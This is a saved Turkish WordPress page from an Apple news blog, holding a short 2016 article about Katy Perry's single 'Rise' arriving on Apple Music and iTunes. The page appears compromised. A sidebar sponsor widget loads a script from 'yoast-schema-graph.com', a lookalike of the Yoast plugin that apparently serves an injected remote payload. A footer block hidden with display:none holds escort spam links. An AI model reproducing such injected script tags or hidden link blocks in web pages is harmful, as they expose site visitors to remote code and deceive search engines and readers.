<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-11939" class="post post-11939 type-post status-publish format-standard has-post-thumbnail hentry category-apple-music category-itunes tag-katy-perry tag-katy-perry-rise tag-rise-single">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple" itemprop="item"><span itemprop="name">Apple</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music" itemprop="item"><span itemprop="name">Apple Music</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Katy Perry&#8217;nin Yeni Single&#8217;ı &#8221;Rise&#8221;, Apple Müzik Ve iTunes&#8217;da!</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">Katy Perry&#8217;nin Yeni Single&#8217;ı &#8221;Rise&#8221;, Apple Müzik Ve iTunes&#8217;da!</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/oguzhan" title="Oğuzhan Bahçeci tarafından yazılan yazılar" rel="author">Oğuzhan Bahçeci</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 18 Temmuz 2016</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple/apple-music" rel="category tag">Apple Music</a>, <a href="https://www.elmadoktoru.com/kategori/apple/itunes" rel="category tag">iTunes</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html#respond">0 Comments</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p>Uzun bir aradan sonra yeni bir single ile çıkış yapan Katy Perry, <strong>&#8221;Rise&#8221;</strong> adlı single&#8217;ıyla Apple Müzik ve iTunes&#8217;da yerini aldı. Şarkı açıklamasında Perry, Rio 2016 Yaz Olimpiyatları NBC için bir marş olarak kullanılacağını söyledi ve bir &#8221;demleme&#8221; olarak çıkış yaptığını belirtti. &#8221;Her zamankinden daha fazla Dünyamızı bir tutmaya ihtiyacımız var.&#8221; diyen Perry, bu parçayı özel olarak nitelendirdi.</p>
<p><img fetchpriority="high" decoding="async" src="https://www.elmadoktoru.com/wp-content/uploads/2016/07/Katy-Perry-Rise.jpg" alt="Katy Perry Rise" width="720" height="720" class="aligncenter size-full wp-image-11940" srcset="https://www.elmadoktoru.com/wp-content/uploads/2016/07/Katy-Perry-Rise.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2016/07/Katy-Perry-Rise-150x150.jpg 150w, https://www.elmadoktoru.com/wp-content/uploads/2016/07/Katy-Perry-Rise-300x300.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>Önemli albümlerden diğerleri ise 1989&#8217;da Taylor Swift albümü ve Dr. Dre Kronik albümüdür. Ayrıca Dr. Dre şimdi yüksek profilli bir Apple çalışanı olduğunu unutmamakta fayda var. Rise adlı single Katy Perry&#8217;nin 2 yıl içinde potansiyeli en yüksek çıkışı oldu. Son olarak <strong>Katy Perry&#8217;nin &#8221;Rise&#8221;</strong> adlı gözde single&#8217;ını <strong>Apple Müzik</strong> ve <strong>iTunes</strong>&#8216;da bulabilirsiniz. </p>
<div class="post-views content-post post-11939 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">20</span>
</div>										<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://www.elmadoktoru.com/etiket/katy-perry" rel="tag">Katy Perry</a>, <a href="https://www.elmadoktoru.com/etiket/katy-perry-rise" rel="tag">Katy Perry Rise</a>, <a href="https://www.elmadoktoru.com/etiket/rise-single" rel="tag">Rise single</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/katy-perrynin-yeni-singlei-rise-apple-muzik-ve-itunesda-h11939.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='11939' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b11eabdbac" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="71"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":11939,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"ed238d466d","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696453344" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.5601270198822 seconds, on 18-02-24 5:15:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LWwdyjudNC5yhAloIQpo3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768868597185');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>